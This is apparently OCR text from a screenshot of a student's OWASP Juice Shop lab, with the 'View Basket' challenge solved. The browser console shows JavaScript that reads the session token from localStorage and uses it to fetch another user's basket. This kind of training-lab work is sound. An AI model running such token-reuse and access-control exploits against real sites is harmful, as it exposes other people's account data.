 Log in to the
Google Gemi
Secure Softw
(13) AKU
Lab assignme
OWASP Juice
auth.docker.c
Unauthorized
Ask Gemini
localhost:3000/#/basket
6
WhatsApp
Telegram
Home | UniKL VLE
CLI | Snyk
UniKL Single Sign-On
Building user interfa...
Threats-Vs-Vulnera...
My Projects | GDB o...
My Portal
Your first chat with...
MHA
Message Header An...
JS
OWASP Juice Shop
Account
Your Basket
6
EN
You successfully solved a challenge: View Basket (View another user's shopping basket.)
X
Your Basket (admin@juice-sh.op)
Apple Juice
(1000ml)
2
1.99¤
Orange Juice
(1000ml)
3
2.99¤
Eggfruit Juice
(500ml)
1
8.99¤
Elements
Console
Sources
Network
3
1
top
Filter
Default levels
1 issue:
1
khsywVyNFBhFcohH5dRiw04fpBkhn8ERfcHuE'
let token = localStorage.getItem('token');
console.log(token);
VM780:2
khsywVyNFBhFcohH5dRiw04fpBkhn8ERfcHuE
undefined
fetch('http://localhost:3000/rest/basket/2', {
headers: { 'Authorization': 'Bearer ' + token }
})
.then(r => r.json())
.then(data => console.log(data))
.catch(err => console.log('ERROR:', err));
M {__zone_symbol__state: null, __zone_symbol__value: Array(0)}
VM804:5
{status: 'success', data: {…}}
data: {id: 2, coupon: null, UserId: 2, createdAt: '2026-11-14T17:02:04.46
status: "success"
[[Prototype]]: Object
26°C
Mostly cloudy
Search
ENG
US
1:38 AM
15/11/2026